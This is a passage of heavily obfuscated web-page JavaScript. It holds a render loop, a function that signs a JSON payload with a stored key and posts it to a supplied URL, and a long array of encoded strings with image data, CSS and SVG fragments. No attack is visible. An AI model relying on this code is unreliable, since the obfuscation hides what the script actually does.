P[e(25074)][e(12126)](D[e(3922)]), D[e(4152)](requestAnimationFrame, rePaintDr2)) }, P[_0x32e5fa(25074)][_0x32e5fa(12126)](_0x32e5fa(7764) + _0x32e5fa(25590) + _0x32e5fa(8817)) } async function vdr(A = "", e = {}, D = "") { const g = _0x32e5fa, o = { ZhRtD: function (A, e) { return A(e) }, jlEuq: g(22539), Meoxi: function (A, e) { return A == e }, TEAhB: g(29560) + g(4107), VodwD: function (A, e) { return A + e }, AMddp: function (A, e, D) { return A(e, D) }, gzrLl: g(22436), GmOsv: g(921), TnFez: g(4721) + g(9329) }, Q = o[g(16538)](getCo, o[g(25886)]); if (o[g(8736)](Q, void 0) || o[g(8736)](Q, "")) return { code: o[g(563)] }; { e[g(17495)] = o[g(15823)](e[g(17495)][g(11787)](0, -1), Q); let B = JSON[g(8347)](JSON[g(27960)](e)); B[g(16271) + g(33456)] = o[g(15823)](B[g(16271) + g(33456)][g(11787)](0, -1), Q); const v = o[g(16538)](be, JSON[g(27960)](B)); return (await o[g(11887)](fetch, A, { method: o[g(11386)], cache: o[g(17371)], headers: { "Content-Type": o[g(2870)], "Content-Key": v, rid: D }, body: JSON[g(27960)](e) }))[g(6829)]() } } function _0x2ecf() { const A = ["s2Dop6oF54", "TqFTJAveYi", "lieRk8ayGr", "cwKvtkyqHi", "qaEaiHEJLE", "y2WAet0FoF", "XMULvThtSz", "POIavfkBLB", "jdFp3+ndwz", "61+NwLwZ7w", "zMmtI714Px", "ot5JO1QcFP", "u4J+oduEPH", "pUdol7zoKi", "JetmgqAcA1", "poA3k7zVvb", "8AgDPx8gsA", "LqnRlAPTkD", "m4BwAAbIUP", "gFR72aV+Ts", "yeo4u4EiZO", "2PkId/qqjx", "rgwK+JY6hX", "O3SR3WMTCt", "ekUMQs6sYk", "hXpfAveIiM", "zLRxQXqFTJ", "Gf8xl5jzf7", "3cU/UO3iHh", "NXzLxAPXQR", "AAAc5HcXfu", "BI0jqyf/gQ", "Pvjjpw9e5P", "um8A6gX2kA", "xDwAAOAofb", "HLXwMAJHDF", "8G3EPADgnf", "zLv5DPNuc5", "WtU0qW/mBG", "M6933k3v4Z", "PUm36E4LOo", "GveVDUS6Je", "AfXODKCenA", "i5nmB5XMdS", "wMyjqbc6Le", "IivcW+4C4+", "MaGOM5MwRO", "yQ4x1w0np4", "ZAD1uguAes", "/9BUO9L4B4", "wDAI7KSw4A", "uT2hQ9mtiM", "veVDUS5uMe", "E4Z4owXvsU", "KgHqaEaiHE", "XGNkfvFjHe", "QAAcKDauCf", "8XE9T0674b", "4l7AAAAzOI", "RAghNDLZIV", "gHkLvFi8XQ", "YhAuyirGRA", "egNhPTZwj4", "mf5eRD/6aM", "23buPse/3i", "8AACAJqLen", "RL3BeVEPAA", "f2Wftm9OJk", "PvhqhXJOoB", "MuAE9qAYGH", "uZd7sK4ufd", "mSO+KOMR65", "3tERHRH2dy", "3/2tXz6iBS", "p !importa", "u1kt+DMwyo", "HRL1sUNQDA", "b7rRdA4snr", "AAA9k7Uq+w", "AfNSUB86zQ", "op: 0;\n   ", "lkIeRI56UP", "Ue+EHW4OiH", "hjixyEWKw+", "ghxzvgpPXw", "r2nA321RDw", "jkQGnI3SbA", "cBUC+xh4cZ", "6wPevAQ//h", "jdjlHo3Z4j", "VMDDgnBnOj", "oAAHDPPNAD", "kNxWNQLzp8", "9iwGod2slv", "tEvaohUW81", "DWrGc", "N0EA4O60xj", "fOiXvcLiHo", "jDwaTL3L8A", "YNuLwcEzr3", "+3/cO6O4BN", "oF7hgnm3ph", "nRb2ugXv/W", "YAByfqVXaI", "9R9O+G+6YG", "olw2KegDwe", "Ae1FjnSZcF", "Nyn5NTOaQG", "kdsPU/DwVH", "TrGlztDu8R", "0Q9Ue/y/Ff", "6jXXQDUS+7", "+7KP4QNH7I", "W34mDe9gU5", "IfqOf6AqBe", "h4IRqPfIAO", "r3n7TzC7qx", "erh9g9APU8", "l5xXtTrfgF", "fE7d0L9PBh", "dR8tZwKa/G", "pXpXlcOEkX", "VXaIes1Dol", "Bu8Q9SL50W", "sfu3cux63t", "B0Nhyp41GO", "p1jElQfc3b", "TkZM8FkFkD", "nyHqCfqtd4", "3eHgH9R762", "QqJcNinoA7", "HEHqzWFwQQ", "l3uwri593P", "AAgIeIenfO", "3hB+q5g4F6", "y+4R0T0GfK", "OMdQr+pPiu", "Kgfk1M5pAZ", "n-dr-conta", "Jz4ISOEltU", "s7RD1Rr+cO", "7gEAAD4UAA", "CgLnGmMGOp", "ic/QHBjY1t", "c(var(--tr", "xC5PQcfTT+", "POsprX9qeN", "P1mvygXpUR", "QOoB9RrzQD", "uoRAvUIGqN", "46D+cAerl/", "VjIlaYrua2", "bMUDR", "h9J1i4UQII", "9omVwQHsyU", "paHDoUL1Ct", "Le5DsUh0W9", "/hPMzlPDkH", "+6PvtxGwW4", "SBqCfqNc2L", "Y1AvOHzjqZ", "nT2OE3q37h", "qHzMFMO2UO", "knOnLPvloD", "PWai0C9BdT", "6sn+hCHH/2", "FPUAgGfioQ", "1BlDvlQHq5", "esVhUS+YF/", "gL1gntYBYB", "Z4SQcAOBhR", "FtAvZwf1Bu", "b3nAOMttSp", "   font-we", "uwnQWG8/2P", "G4SXZxRjYp", "vfH7DQBc2S", "DLZIV7QL0G", "5c16CgnvYX", "iHoAAFDPwz", "70b8rIFIZ9", "L7boluyamc", "qBByx", "2f1cy8B1Cv", "T9YqfY2n5l", "JiZzyH7Yfs", "da4p6oN3iH", "cnNCj7NTGZ", "inpJ1It2iH", "X2bsP30s+/", "oG1vz9QtwD", "SB9iwqHzMF", "6x4Q9SbfoT", "4BFNvwO2pS", "3WA2LesG8q", "8T9U7aoeKg", "8dol44LOoF", "YD4n5Wu/Ew", "18491JZWoXA", "N4C6uX8oN7", "r8HQYvE/VO", "hMbMqYPO82", "vcIF825NMa", "H4kCG2sX+D", "nOTeIehN2C", "N8utlM5MdC", "2F46mel8t3", "U636AqCfqX", "2ArDe/h+AW", "TDvFi6ad2s", "54t49umee1", "bFAD8ai8EN", "9O7xji34lB", "kzqF3ixihd", "o6gEAnM/DD", "8FQTe+pnpT", "9+Y++v/+Wv", "c5/gDjAoeT", "H5py+Hk/IT", "99YXvWgYf+", "K8c3WuyIOO", "yDxczUE/wA", "gYhZ1YxQu9", "PbJ5ENHhAv", "EKi3QA/XDK", "mDPXqGJOg+", "KeqNd6h6hX", "32Eun4V53O", "7c4YeCZ2Zw", "adius: 50%", "eKwqBfMi3r", "AYCdEvcoOU", "WUgMHnI3vT", "xZThBBC6NS", "kwUAAIA7s4", "B2PoJnup3P", "rLgL1FlAvl", "+XhUMDDhnh", "Z6oZhucUfz", "XjJd6Jzbv5", "PZBn3RL2Be", "pfO4YwhAIL", "ewgAAoKAm7", "/0P+zh5xDe", "hRORMwH+hN", "4jNHYJ/vYd", '0F"/>\n    ', "AAMv5gB9LA", "bJtS1bQ4XR", "zUFRLxoW9Y", "q07fL3aKre", "eXQ/bCVu82", "mi9tOGTOMd", "17hSGkt5dx", "7j0caN7jlr", "465 37.285", "lDQ/2EAfzO", "MQjWvFK9S+", "EaiHEEJ9Yu", "g3+Q7FYVEv", "WBQQQujFes", "CvkAHqNReB", "TDmPPp5T+p", "xYqhX72eF5", "qZ6Xy3UfLW", "bdt/AOLIAQ", "GRT0AALg/H", "U0Dtxh2RA0", "ikBAABg0+/", "9yAYUvfN8z", "dZIF7DDidf", "QT9QAA4N54", "5kW97hcQ9S", "1AvcAekgBQ", "inejoin: r", "79ZKfg/OMK", "i8JKEygXiE", "qJecV7U634", "3999 117.2", "3ovf0MAuEd", "9j2YvDxQ07", "T9QoHRL1sU", "27l2PX9/Da", "DgCJwixiTo", "eahUPC6FF1", "ne-block;\n", "+xFTgicBYw", "BNQ7gHqSH6", "OUwYoTnEcC", "vmHmBeq8XD", ");\n\n    us", "Qb4EerhlAP", "ACIepUdJ4t", "KJEoF4hA9R", "TEAhB", "OT0S9bFDUA", "LaNwctBpub", "Na4J+rtM/8", "8Q9US91jtE", "wS9bJBUQ8A", "0Km/x8rw0z", "g di chuyể", "+xvWQmJ94n", "    height", "7n4mTe7gZg", "zOszL+jqbA", "tKVOfU6edO", "/oOwaDv1AM", "b/D4GWi3kk", "qFfIAPWaC0", "Ug3ov/yrgv", "wAADxL1Kjt", 'ass="alert', "6Wal89/H6W", "viWOoV8Qg5", "rCJ1CvlGHI", "UdxOlnVj+U", "U6z4k6k3cY", "28YgWPNK9S", "S/vYdsCh4O", "rdJwT6cIEv", "PyNAXciZxF", "J/xgXzAw4J", "UjqJdkgHqF", "iI7iEbGhE9", "VHv7o4TRr1", "UK9wEdSrMY", "vJlDPLf7yE", "yW/B2cYUC+", "fpQAWJKoV9", "eLfuH3u0Yh", "NNcMsOllkT", "cAAJ7DSxYA", "gKgn6l2dXy", "7eYfCgKh3s", "r;\n    jus", "R8acciM9Ai", "vDxYaLpAvU", "aPUMF/wl8a", "  .traffic", "EV1ZNiki+l", "dx8tZwGb/m", "lD+ZEvXtXm", "/cAgL3x8gL", "BVApRLxP3A", "8IPQukcPF2", "qAcAcCwPOg", "vF5cQ8AYF1", "c3r1ADx+mn", "NA1KunSX8w", "DwZi6F6DGI", "qFS6CejUGU", "YuOcTwZQvA", "Exo+Essd2Z", "+wlWe8ilho", "OmRNO4IgxH", "o/vKgJ3qwQ", "2MMfbsiyFM", "g6IeAMA1eC", "FwD1knu4mI", "UagHnqL+BE", "+tQBNE6hXy", "3SZ76a6Xhd", "F/acMi4YPQ", "diSIQeGGFw", "+0Z+aMOEwY", "yL6BgRc5Uo", "B9VozgHpVM", "of+zhpxq/+", "P5gyUyG4Sm", "IuFWjPDvRA", "XLWUfzSlsP", "clcI+Iri4P", "aDey/8AqPc", "cfTT+ZSjQO", "rKXcnbHwj+", "f1ul9A1Ju4", "4ZSEL93f1Y", "p3wT16kn48", "6ScYHQL0vg", "qdtEPFQVHv", "LYCp4lh1PQ", "eVDUS6eMep", "/kXUQ8AADi", "L8Tg3q7GQF", "ePH2tNnzBt", "p4Yh5UwfzZ", "+N6SMzOszL", "9paR/cw+oN", "ugno1BlDvl", "eHV6VfaK0c", "/TBQd+TRxD", "PYPvVv2D73", "3OkJPUQ8EI", "TJsokR0W0F", "STM4B6yodA", "ovBvWQ2K+1", "AeoE9JGZQb", "ofM4ewfIqf", "DUS+7hYgbq", "EiP0FvXH0D", "hERUVk2SyK", "AAABFPXFP1", "RCoZzEA9c4", "Jfcw8UM1BP", "tkprMahuZa", "CoV8gA9ZqL", "3swRkG1Avq", ".37988 75.", "AWImoV9kh6", "hzqvV8RROa", "m+pcApHJ4Q", "YIfqOf6AqA", "jW9xbMZQr4", "Onr9WGL4jb", "r-size) - ", "Goh3YRPzKE", "jUPinpJ1Iv", "F825NMaj38", "zSvVO+qcpg", "CwAg6tV3iH", "Det03APUCe", "V8Qg5Mwqxk", "CfQu+SOJwd", "/wlmdVjD0L", "lsND9C6cw+", "gBAMDBsrgn", "SfwqgY0s50", "Yf+VRlXOsB", "s+JOpN3GF1", "lANxvQ0H5X", "p56WcEhOKx", "9Yr+nmI7lW", "hP0rjmHgtP", "hHREQzZHMh", "cyqH6jUl/B", "VN3F2uPcEk", "ADGeaECgJW", "WKRlAvyTDv", "EJiO4B0Kvw", "UOoJ7kB+q5", "/DdA76j8cg", "bj3yQGHx6w", "ZD9tP2bYmV", "mgh2uGI2j4", "/cs4ghZ0wG", "5vd7brZT2c", "vPKtyc/cuy", "DCKHvEYslQ", "ekE9GAqBeg", "8Q4XC0S9YI", "PGbe89c2UD", "DqTb5DcVjU", "AIAvEfUqO0", "NcPwnOIvBp", "fOzevRy7vo", "pg2317ug3B", "A+pV/cy7XQ", "k9FIxAvUcG", "6k3aYWNQ1A", "DmeDRsPUvH", "SAau+jociR", "XNegoJ72Fy", "8yLeskhUS8", "yb3MPVz7wr", "/cqyHqJXeI", "N7EAyp59Hz", "QCoB+o1+UG", "b9IOG4OiHg", "1;\n      s", "IoV7dn6B5p", "qhXyAD1mot", "jHE6zPz4dl", "6jwygnvIhU", "aGrcBpYhg1", "A3Ua+yQ9Rr", "sMOYf/39AR", "qLRCKoZ4hh", "rgAWb5QjG+", "2n2B2VzeMz", "wWgJ+sd70O", "3Uu+K9dPqb", "kH9sOOBQcX", "ixiToNgInt", "WPNBGQB21B", "lgHrdBaBec", "f1uh8g6ol6", "7E9efpabfi", "GHIaS4C9RZ", "wM1JP9zLtd", "y: flex;\n ", "cXcSVNGmi4", "hjmzizGwT3", "9zLhfp82zM", "9yXcoDot6w", "+8AP13OFAv", "aDeAurl/KD", "h3df4JUS8T", "fzf4rsoWBi", "qABAICHsox", "6hYvPhXpfA", "B9cDmcMT3p", "1PBwIBzZjg", "g3Mi3rxHaK", "YCp4lh1PQf", "ofbPywy4HS", "a/7fwBjuxU", "YSQXf/9n/5", "8p2337mPs+", "DSxYAbISoV", "Kg39ABRb+I", "hZ85LUHAPm", "epWGe9sVQe", "DUE/Xunhf1", "Rr7JD1GseF", "RrLgT1FlAv", "L7LZ+J7cnT", "3g41PsSuEd", "5vWUuxM2vh", "uuW2uTth41", "Dw1F8Yeg8U", "1kgHrdBaBe", "q3VrJ78EZB", "ZP6hXKAL1S", "mZfbuw/eSj", "GPVFvvz1Ev", "AEAwJ3K4p6", "/SCBeoWMhu", "X2GF5h6gn6", "loPj4DsHpY", "XAjUW6CHqx", "owh6t4lhVB", "AAKxG1Ltz/", "8Lr3elWhfB", "pwE3aomVmz", "jUQwi1ihcW", "B0u4l7ol46", "smdmMhneJx", "FTQO3GHZED", "Y6t0uhoHen", "er/lM7E9ef", "LjYNx41/6g", "OrNYngb6oE", "YOiHgBLPiA", "701GQ/CjBp", "p1D4h6k+9Q", "EVqhXtAvYA", "tWbJU", "xh6rWZJ0AN", "2iHqdQ+Iep", "T9+7RPfO0H", "MH1oobPPZg", "K+cAdTrKgL", "/Xz3LA4eTs", "Dw8vth1wAP", "1Cv7E5qCVQ", "DqVXaIes2D", "9JGZQbycD1", "CNRbQL1cBq", "bE3sLrZD74", "Ave4vAOol9", "4Z4bzZnDoG", "C9BdTLZYB6", "oDot6wfmOh", "+L8sBhwFDX", "Gv+44dv+g/", "6yGRb2NO0S", "tFkAmHQQPz", "jn9QD05A6i", "VxfANTj3f7", "m7TDxqCoBw", "ajnS3kt1At", "fOceAAAAFT", "HvUzcAwAA2", "6J3RlAPdnf", "oAAAck6lV2", "y8ynPadu8+", "cAsA4vXQCw", "OIfycG9XYz", "vqA+4B9eQM", "xFE5pA5xlC", "L3FHaKeqCf", "Ojv39prX03", "AcFvWC86Je", "XqPDKCe8iF", "e4CoF5yDxc", "dNOTQcuM3B", "BRb+IdLg6L", "cvKhf1NGpj", "mUG9jB/U67", "PXyaAzsSlj", "pqTgPjWaWD", "jN+pJ+4BAA", "pTUxlcMJwF", "bF3x0O/o9Z", "aC4F6QD3RD", "A9Ty0AABwi", "jVvHg44nDE", "qhedFvaEHi", 'ns="http:/', "ODLTiHlgEi", "DjI1bx4OOJ", "DgXpJPRSMQ", "aAENv0RGDH", "UY3v6eHqUl", "RkPwowacN4", "Nf0x8YxsYa", "GfioQMAgE0", "hqRDqGJgX1", "NTbnBf1RL2", "J09fqw1fsO", "mjEnzbnfGw", "PKf4i8HkHg", "xD0AAOAsfP", "k3aoOCjqXW", "Q+s4f+tcnT", "/D8/5bT3pc", "uBUMYya/kM", "3MewD1av6O", "AB8NXAcCJw", "YAAADP7KbX", "oF9zDygzqZ", "tylj0rzbnb", "D1TzTA8p/i", "1QK8xGKAX3", "8MxlCv7O+p", "eEEDgAMQ9S", "3rxHaJefIe", "gEAwPZ4SQc", "Gd4nHvRNf8", "3riHgAAcCY", "6jApa3x8B9", "93IqAepoRq", "AMCevKkDAE", "coCcQ8A4HF", "3s1nmHebi8", "W8Z2+l+kKl", "OHPyBpYmOb", "Z18R4zSvVu", "YSQL1ChkNw", "r50Pf/FnEP", "fHW7+h6jXc", "xGwW432Eun", "2R0mtgOOAw", "JauOeqNdxh", "rNRaDeAurl", "PJPQiG1H3z", "brCPaDehB4", "QaJeZYeo1z", "xrUy/sD1/f", "gn+YF6ri8A", "eStSr7BD1m", "no-cache", "epoRqIcQQm", "wTOzOAOrJ/", "+69BczAvdM", "Ieo1D4l6Sd", "D4l6SdSLdo", "DDldBfFDzq", "HWiXmWHqNc", "3dANQL7CEx", "6i3QwzUDqA", "riyMfyzl3U", "7CExg3o7Ga", "N91aX9KIsv", "Og/EEiBxKc", "FJ3+nd4xxL", "P7Evwh+5l4", "kM+06Denl/", "Cg4+ohtGYq", "/VcXwDU493", "lAPaBeawZQ", "YmI/8JXEPA", "6hWKQL2S8U", "wcAmKwU90S", "Ies1D8/7Qf", "RvQTqFTJAv", "YQL1NK/E9D", "yRg/9Qb1MR", "jqfQncI6JP", "caHF1FL+05", "onclick", "BowpZxoscu", "72sMbQY7vl", "o11wI1APqi", "eAMD1eVgCA", "eqBekx/Uqz", "D0pU15RjWG", "zQu9OGoXcx", "Pinrp1FEvE", "HencJQ0rtL", "Z3oRTLcmJn", "Y4wXOMgZQ4", "nvTu5Juzld", "EC9Qgao11w", "FRfR+NGv5T", "epm4BwAA9P", "MwFiE", "cBNDXgjFx5", "6skZQL3mIq", "NnxB3N69QA", "Zexr/fvu8P", "iJQbwH1chm", "L1NCNQ75EB", "6AqCfqXZ0X", "TLBkU9AB6N", "9yz63guMcQ", "V72Bfd/3vg", "w7yoVzUo6g", "Aj8kDFgAAT", "UyQL3mQlBv", "EzVwjdrUPg", "v+mf6h9jer", "nd4xxL8Tg3", "bvPsa+3+53", "6ol7rHaJec", "ruxTNP4x8Y", "3WU1760PWv", "Q8AAGgm6t0", "w4Z4Zz4xy6", "u0f3zNN62B", "NxwK4XXzXL", "nRf1ksOiXn", "CfKpkNElxG", "xCGpwZGKt9", "AYBurFz7vg", "3uQdFsOiXj", "wicF4YwcUL", "qNfkB/WqjK", "vNmVMmne7M", "YQF8u9hO5c", "jTW4F6hQxD", "h/b/SfYxTa", "iSOCP4JB9c", "SDqPe8O4h4", "cz/VldcYPT", "QxkHzbtDPW", "IF6JiNQ75E", "E7R31NcDYL", "WiHgAAlHlg", "wA/UKfqCe6", "lqfl7jDGUK", "YUa+yQ9RrH", "kQC2a7xXzG", "vNCNgzsxkN", "oacnqJTh+b", "dol73gKg3+", "hLRahDf+sf", "Yd2uKQb2Xv", "0S9wTtEvXh", "HTf8reRRCZ", "ch2lebD+Lo", "E7MvL83L7N", "fR6C2regeR", "k3dYDIt6wb", "ohASAukUQm", "l9i7nUHD16", "5kxghcprOL", "/QAUW+ZOwz", "XndB+O+p8K", "7JCOolGaBe", "4B5WAaAeqN", "6zYOiXhL1o", "knKI4Z7dor", "YTQnmLhRQg", "BtQL6sFQCN", "LenfMHjXqZ", "QaoV7gI6tU", "5wB6uX9AQe", '" xlink:hr', "warn", "q0ZQL2qGag", "5fyg3tANQL", "OoV4Rg5A3q", "pHVi9ABh6w", "lv5gRuGeqG", "4QhrLencKo", "ohME6hUyQL", "94i+y6LICN", "BRs0C9Qgao", "C/nB/WGbgD", "KWf6aL604Z", "oKAm7ol6B+", '="0 0 151 ', "jX/QBRT9S7", "FUIAGiFyuk", "1aCoBwCcwZ", "zedKj3ef2l", "WMULvThuF3", "T9wAAAFiDD", "VO+qcpgwsq", "Ua9xXtQrDo", "jAAAuIwF4p", "ukyvNvEpB/", "ddAOoF97Ay", "6offIBHNFK", "rtant;\n   ", "XkpjFIbBzc", "kDAOzkQ9wT", "Gs4S252Jhc", "CA3Q+CIH+8", "vvmAagxiMC", "49umee1sOm", "d6h6hXHBb1", "AYfMqG5lni", "7Cu2OVq3iH", "Y8gZk8GQU/", "V37kHAACb5", "H6vSwHHAYM", "rzbC/TgDJx", "7w2IPB5Isc", "3HsIqBfYg2", "+0X/yDjcD+", "+yH7adsWxO", "7/SOIf6dGN", "xL8Tg3q7GQ", "OOOwOoJ/sT", "HgTvxI4Wfu", "lACiy", "DVxwZ8U3/W", "OEDw1Nsp7l", "Wv6tPaBepx", "YxQu9OGz5B", "DaBPXyGY2h", "VOUr3zs3r0", "AQb7jn/3Wp", "PIcXbQCADR", "T/EA9pQiop", "ZBKQH2PhKH", "0kA9QrXDDv", "GUoAACwOlH", "XIYf+oxPue", "aVl9j+th6W", "Hn6aP/MKCe", "ANIwPZSEOT", "onDu5h84N5", "epfO4YwhAI", "wZ7X5RORM4", "3sh6qyLIXQ", "+5hZQb1Mn5", "2WAet0FoF5", "jtZWOfniJy", "U2M17xSvZt", "AnYPXod7kh", "kC9Qgao11x", "ic8h+MIZus", "Oplg6IeAFy", "gHrJPVzMQD", "QPUay4C9RZ", "X0mTu7hZgT", "kfCvW+BO4R", "+rn/MbqHh3", "o3WWDJ+jdJ", "sQFf9L7LZ+", "8iAQAAKbx3", "Av5wf1hm4A", "aA6j3ygD1s", "v>\n       ", "91jtEveKwq", "qt7VeGeTef", "hf1NGpjDsO", "sDKDehk/qN", "KEVBPMwL1E", "xSBeiUjqJd", "v4g6rYX+3g", "tEOUa97QNS", "XMA6F0oBwE", "6wVtzgsQeD", "wOoJ/uBeu5", "1f0Jmleqd1", "Zg6x3pVoXz", "EsyOsLAPSI", "YcJI9MCX0n", "Hvt/vdBOo1", "Q3E6hXyDDk", "wAAc3kYBgA", "D3rwEP/4Qx", "jKhZD0ojTn", "CIH+8wDGKb", "oAANgFUa+y", "OWK74k8QOa", "isKgXnD9Y1", "S84f5Col4l", "wCA9zyUAgA", "7/5zf7lHN9", "ityvvnB+4g", "+xoBM5Ej/D", "fqj31e/28Y", "AAI/AJwQAA", "eIeAADAunw", "FLO9JUkdyw", "E9DIbNO/Sv", "+LvDwT+o99", "\n      ali", "i3gHq5DFCv", "aI/Kb7rNfE", "jnqh3wg43B", "dOn5rj1Rb7", "HtXE/kzNnh", "S+Be0T0CfK", "DUGERgx1Gv", "2/AMkjmhjs", "YYtTLxD0Ag", "KeuCfqVd4h", "A9boLgHrJP", "WaCHa4YjaP", "rder-radiu", "I/tu7Uph4o", "JccEvWyQVE", "el1P0pEDoS", "Px8A0AAFAR", "XoicSYwQOU", "S3l0wAPVur", "/DwVHELgvD", "e4DRlzblGd", "z2/iTEIbra", "DKPK4Wmvwg", "I6Dy3ECJzy", "HuiXvWAqHe", "BhNXFP1Guc", "/uocQXK3aF", "b05ybYHIRg", "4g6k28w8WC", "ol42KOoBcE", "GpUw71Yzgs", "7ErhHRFeWB", "H1JvTQGQrU", "bainuiXsUd", "EA9OQOo11w", "jXPCjqiXp3", "FS++3j9LAc", "6CCE0VyxwC", "OPtnHNplDx", "jOhqauk4Gn", "hhBIZS9jqL", "Es87p34kud", "RD1ugdWuYO", "QwAAPIr/9N", "9D9mfR/2fB", "iMwhe+FE5E", "wA/XcwUC9h", "zGHiAfb9rL", "7J0wAbxXb3", "LRL3gDlGvc", "S9/fYQ9Trm", "SsDuCKHRu/", "NWk7tB/5Q8", "BPygDqdRcA", "TUO4B6kh+o", "+R+fdsB4S8", "WRn/m6bAPa", "7DPzTikBnp", "erGUFnYlPG", "0TOipGpaK7", "tnYnvy9LXa", "APqDfGfwD1", "/0r0+ePrBW", "QAgAfzNu6J", "C+4h5UZ1Mv", "e7u2FHUy8Q", "FR72aV+TsM", "JzEKA+oRAa", "FH4LGDzneA", "AA3PgzhZ+5", "GLYCrv4ySo", "o35SRKQz7T", "uLzLvLbebd", "59eTuAcAnI", "NH/h+W6j3t", "oOyXxOTOWR", "+7tZ9/jRG6", "96lsaS7cle", "l1gh+Udop6", "1zwo6ol64X", "JQx1KtjeBr", "fHqJew7yoV", "waeid0ZQD3", "ot6rr/vZjy", "4CoN3GH1bC", "T2hQ9mtiMo", "B/WGbgDqBf", "F5EgB9UTOO", "wfJ/XU4e3g", "kyO+REDkKH", "Spo04bFN5i", "LczyrrXVvN", "PRkl0rD5QA", "vZq/I3CbmV", "+gh01Rvur0", "xTf9Zw5jqx", "cyLet0vIOp", "UAuBJvCADw", "Hz/u5AvUKG", "8JlyViBYcE", "NmVMmne7Mw", "\n    filte", "JiXp3zh886", "wAA9PBXcQI", "h6ol7TvKhX", "XOf4A4wKHk", "DDhNG9g0Mv", "DzNQr5AB1O", "zZAz5yUouI", "   opacity", "l58h6gn6ol", "y7qTdphY1D", "UZN4J6XwL3", "Bz1H074wb5", "hZb7MAcZg0", "YqCf7mXe7C", "tpeGIkdaBJ", "1RvvKxe/dy", "mJ3/Syc3hV", "+OfGrEf+/1", "PLzxL1MnEP", "f1qgZFPQCA", "HS4WiHrBjn", "yadzV8x8wL", "ILEqhXyGgI", "o6T+E4amBk", "yB3EPQCA8/", "3iBaKeqNc0", "/UkzOAes2F", "XOhLv2Uz3L", "QCgjTctAOA", "CNBACe3Fbc", "rhmAPWAeq0", "w079YYQL1N", "RFgcCQRY6r", "Rc5UoFD43A", "Mhc46hXhGD", "/aY/mUNmVL", "qoygXpIB6h", "jgIwVTuyck", "rsNDEQAAd+", "0g6k2+Q3FY", "6o1+QH9aqM", "wgH1BhEYMR", "NQDwAAcKDe", "dBi8T9U7ao", "M8SYix4zDG", "GekV/UnzXi", "seFPVSV9TL", "+yPEHGBc4n", "AAW974XQEA", "6BaS1Y2SdK", "h13u3syP4Z", "AAAh9ob90Q", "EEkQXODWMB", "ofmOw/wSz8", "povrThkDnH", "3Y7j/BrA7z", "9TNwDgPPwm", "D5hxDvaI/q", "++W/Ql7N/N", "qAcAPAMPGw", "Ku8Q9SrGhT", "kfsJeAfgY1", "OHSMuTVx23", "9QNRb5g7DO", "TPiQG8MxlC", "ycD1OsuAPW", "J8bDvgsABu", "HtkAPWUD4F", "6xYyEi0Exo", "HhT1LrDD8g", "ojhXiwvy9V", "HgNES9yg5R", "ZrsZcfA9Dx", "GJepUdol7z", "/ac3h4hwCp", "OLuJKmjThs", "VlYv/0/fB+", "IITRWLGgII", "Ose6L2DuAc", "5QxkHz7lAP", "zbuGiebfGA", "t+dAdCT/Ss", "6ol6TfOiXt", "Ssfu3cvx67", "/Tf3fpy3g0", "getHours", "cGgcLgC+Gh", "YzIYcip+hp", "j4hK8pCgJo", "j5p53xSd/p", "/NBBACA3RL", "0sM8XOjv39", "u5t1OP/OuK", "6A9wD6skZQ", "ruUPUC4dFv", "HNi8vwAACA", "A4ljc5AOBy", "AX8iHuiXod", "u0/weyubhi", "eoVLn4u1Ps", "s2Dol46VdT", "WD6gAAECzP", "PU9Ou+G9ZC", "PdWRZC7BgZ", "8O9EDkAfyc", "HU2/UHre/8", "W6C0C94B5W", "-height)) ", "oIoZHiZUYI", "Y8PITRcEtw", "AAAAtsIHNA", "dN38W6OGa4", "jahFMtyYmc", "aDhLbHcmFg", "T0AAACe7MU", "l9TCVwwnAV", "BvVTgHhHRc", "AOyztEPVGv", "eo1D4l6SdS", "I3SbAeeo/3", "/QcEDUm7zD", "AEAwI6IepU", "YAcAFv456o", "Kmj+ZLGw6Z", "OIYZ6ff8Y6", "oO9jwEuNT/", "VW+iOFeLMb", "gXpNflCvyg", "e9i33hX9QL", "7rAw/7bME9", "oVMoB63QVA", "H6jXXRR/CB", "MOUC+kB2NB", "kudZP+N6SM", "xYqhXxzAe6", "LBEvcoOUa9", "XpKEVBPMwH", "4Icc74KT1c", "FAADAg/qdG", "5gX7yTss56", "9C7kYM9ULk", "HlcOEkX0Rh", "5+Qe3hhCX0", "z6iBSIiOlH", "iwUUIIYQa1", "oBwAc5Y3fW", "7pzfYdQrJ7", "VHv6ryoN7x", "AyX60FACck", "9G7wsT5BL3", "7Fqq3qwYih", "d7tOdJrYoW", "hjVxEMYnvp", "VMWKot2QQI", "kMUK+7ANQL", "FyIHwOEDg1", "+nHUS9/A5R", "L1DjH0DDl8", "5gXrIIH4gC", "AA5M1KvsEP", "RHUSzJAvcI", "xwOkK3GXCO", "4G20Q3uLXe", "qNdcBOotoF", "34HcQ8A4Hm", "8NTPSuW7j9", "3YEHmOULT7", "i3vDlot6kH", "O1QcFPUusM", "imf2AO4REX", "E68ccDpCtx", "PXkDKBecxF", "UATk/Uq+wQ", "alDUAwCAc3", "zhuiXtWQqL", "U7aticE5U4", "affic-butt", "ThcMCsLrGM", "MYxq4iEMZb", "xGoV/Qnvd/", "YG2iXmWHqN", "BUe8COyzvE", "W3uTtj4Fsd", "N9h8DJR76Q", "QBIB6oF6TH", "M5MdCKe2AR", "nt4mIF6hQy", "fdQMbwB6o0", "w84oCy/Ewf", "85jXqZ0n1r", "x6D204536U", "IAkA9UK/JD", "CtmJFwMihk", "znSj2DKPK4", "/EIanBkYq3", "Zc2HDJnJ0M", "m4A6gX2kJh", "r+pPeb/lMb", "cxFQ7wDqSX", "lFQD3NCNRD", "1/9wghhL5V", "qAIA6R1RRx", "ACgi6hX2SH", "9C34.3852 ", "dReBesE9rA", "DUwUvnuo+U", "z39r73UXGE", "O7F6qzuAYm", "6LyoN/QAUW", "8GwKc/Jxl/", "Btw3BlAPdk", "rdA6Le5DsU", "QH9aqMoF6S", "j2uPH1En6f", "4E96v+UzsT", "EAIDDEPUqO", "c8yRy0lhWY", "/rYVP83eHg", "gX7ehYmI/8", "9Xh64B9Qb1", "q/5TOxPXn6", "wD9cy7qf9/", "AwAAOC4f+A", "4MP3c/xjdw", "Ry7vofXJqi", "ng-x: 20px", "p/Ndh/ubfE", "ft47cb7q9P", "7xSvWvFIYZ", "8dyjq23fZO", "5N3H9C6F0S", "H+E8zOU8OQ", "H1NCNQ75EB", "ype:lumina", "XVYYqjXwTC", "c2XBy1RkEC", "+YH825NEbh", "IcQQmWxMCG", "+5t1KEfOuZ", "UG3fwUAhJF", "w9e5P/8dFc", "qEqhXyDDkN", "pAA16gO+ud", 